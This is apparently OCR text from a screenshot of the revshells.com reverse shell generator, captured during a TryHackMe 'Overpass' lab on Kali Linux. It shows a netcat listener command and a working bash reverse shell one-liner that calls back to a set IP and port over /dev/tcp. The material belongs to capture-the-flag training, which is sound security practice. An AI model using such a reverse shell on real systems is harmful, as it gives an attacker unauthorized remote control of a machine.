 1 2 3 4 10.17.48.138 20:41
Kali Linux TryHackMe | Overpass Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.17.48.138 Port 9999 +1
Listener Advanced
nc -lvnp 9999
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
sh -i >& /dev/tcp/10.17.48.138/9999 0>&1